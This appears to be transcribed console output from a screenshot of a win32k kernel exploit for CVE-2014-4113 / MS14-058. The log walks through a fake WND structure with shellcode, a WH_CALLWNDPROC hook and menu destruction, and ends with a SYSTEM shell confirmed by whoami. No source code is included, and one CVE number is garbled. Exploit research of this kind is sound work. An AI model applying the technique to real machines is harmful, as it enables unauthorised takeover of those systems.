 Administrator: Windows Command Processor - CVE-2014-4113.exe cmd
c:\dev\staging\win32k>CVE-2014-4113.exe cmd
HACKSYSTEAM
CVE-2014-41143 / MS14-058
[+] CreateThread: 0x00000038
[+] Kernel RegisterClass: 0x0076FAE0
[+] Kernel CreateWindowEx: 0x000501DE
[+] NtAllocateVirtualMemory
BaseAddress: 00000000
RegionSize: 0x2000
[*] Getting Current Win32ThreadInfo
[+] Win32ThreadInfo: 0xFE665DD8
[+] Creating Fake WND Structure:
[+] Win32ThreadInfo -> 0x00000003
[+] KernelCheck -> 0x00000011
[+] Shellcode -> 0x0000005B
[+] CreatePopupMenu: 0x00520275
[+] CreatePopupMenu: 0x01C10273
[+] Hooked: WH_CALLWNDPROC
[+] Simulating User Interaction
[+] tagCWPSTRUCT->lParam: 0x00000000
[+] tagCWPSTRUCT->wParam: 0x0076F9A4
[+] tagCWPSTRUCT->message: 0x000001EB
[+] tagCWPSTRUCT->hwnd: 0x000601AE
[+] Triggering Vulnerability
[+] DestroyMenu: 0x01C10273
[+] DestroyWindow: 0x000501DE
[+] Enjoy As SYSTEM
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\dev\staging\win32k>whoami
nt authority\system
c:\dev\staging\win32k>